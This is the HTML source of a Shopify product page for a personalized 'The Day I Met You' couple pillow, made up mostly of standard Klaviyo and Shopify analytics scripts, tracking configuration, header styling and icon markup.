  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Couple  - The Day I Met You Pillow - Personalized Pillow",
          ProductID: 8222011851002,
          Categories: ["All Product","Best Sellers","Best Selling Products","Custom Photo Keepsake Gifts","For Besties","For Couple","For Kid","new","New Arrival 2","New Arrivals 1","Newest Products","On Sale","Pillow","Son","Trending"],
          ImageURL: "https://thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398_grande.webp?v=1736224732",
          URL: "https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow",
          Brand: "The Next Custom Gift",
          Price: "$25.95",
          Value: "25.95",
          CompareAtPrice: "$58.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6c0-7409-77f3-804b-974a9fc96363/aftersell-562/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68752081146,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68752081146,storefrontBaseUrl: "https://thenextcustomgift.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"997261562","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"958464250","configuration":"{\"shopId\":\"d53b61-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375849210","configuration":"{\"subdomain\": \"d53b61-3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43974906","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"ConvertCart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Next Custom Gift","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"d53b61-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thenextcustomgift.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Couple  - The Day I Met You Pillow - Personalized Pillow","vendor":"The Next Custom Gift","id":"8222011851002","untranslatedTitle":"Couple  - The Day I Met You Pillow - Personalized Pillow","url":"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","type":"Pillow"},"id":"45331871793402","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732"},"sku":"6056598372513 - 14\" x 14\"","title":"14\" x 14\"","untranslatedTitle":"14\" x 14\""},{"price":{"amount":35.95,"currencyCode":"USD"},"product":{"title":"Couple  - The Day I Met You Pillow - Personalized Pillow","vendor":"The Next Custom Gift","id":"8222011851002","untranslatedTitle":"Couple  - The Day I Met You Pillow - Personalized Pillow","url":"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","type":"Pillow"},"id":"45331871826170","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732"},"sku":"6056598372513 - 18\" x 18\"","title":"18\" x 18\"","untranslatedTitle":"18\" x 18\""}],"purchasingCompany":null},},"https://thenextcustomgift.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68752081146","storefrontBaseUrl":"https:\/\/thenextcustomgift.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Couple  - The Day I Met You Pillow - Personalized Pillow\",\"vendor\":\"The Next Custom Gift\",\"id\":\"8222011851002\",\"untranslatedTitle\":\"Couple  - The Day I Met You Pillow - Personalized Pillow\",\"url\":\"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow\",\"type\":\"Pillow\"},\"id\":\"45331871793402\",\"image\":{\"src\":\"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732\"},\"sku\":\"6056598372513 - 14\\\" x 14\\\"\",\"title\":\"14\\\" x 14\\\"\",\"untranslatedTitle\":\"14\\\" x 14\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8222011851002,"gid":"gid:\/\/shopify\/Product\/8222011851002","vendor":"The Next Custom Gift","type":"Pillow","handle":"couple-the-day-i-met-you-pillow-personalized-pillow","variants":[{"id":45331871793402,"price":2595,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","sku":"6056598372513 - 14\" x 14\""},{"id":45331871826170,"price":3595,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","sku":"6056598372513 - 18\" x 18\""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8222011851002,"requestId":"1da30215-cc10-43b0-9edf-974d626c3819-1769109302"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68752081146,
      theme_id: 153640337658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thenextcustomgift.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68752081146,"isMerchantRequest":null,"themeId":153640337658,"themeCityHash":"15213012753455594180","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8222011851002,"requestId":"1da30215-cc10-43b0-9edf-974d626c3819-1769109302","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45331871793402,"productId":8222011851002,"productGid":"gid:\/\/shopify\/Product\/8222011851002","name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","price":"25.95","sku":"6056598372513 - 14\" x 14\"","brand":"The Next Custom Gift","variant":"14\" x 14\"","category":"Pillow","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45331871793402,"productId":8222011851002,"productGid":"gid:\/\/shopify\/Product\/8222011851002","name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","price":"25.95","sku":"6056598372513 - 14\" x 14\"","brand":"The Next Custom Gift","variant":"14\" x 14\"","category":"Pillow","nonInteraction":true,"remote":false,"referer":"https:\/\/thenextcustomgift.com\/products\/couple-the-day-i-met-you-pillow-personalized-pillow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thenextcustomgift.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68752081146"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153640337658"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thenextcustomgift.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/collections/all-product" title="All Product">🎁 Custom Gifts Made For You | ORDER NOW</a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/collections/all-product" title="All Product">✨ Turn Moments Into Memories | SHOP TODAY</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20070855639290__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
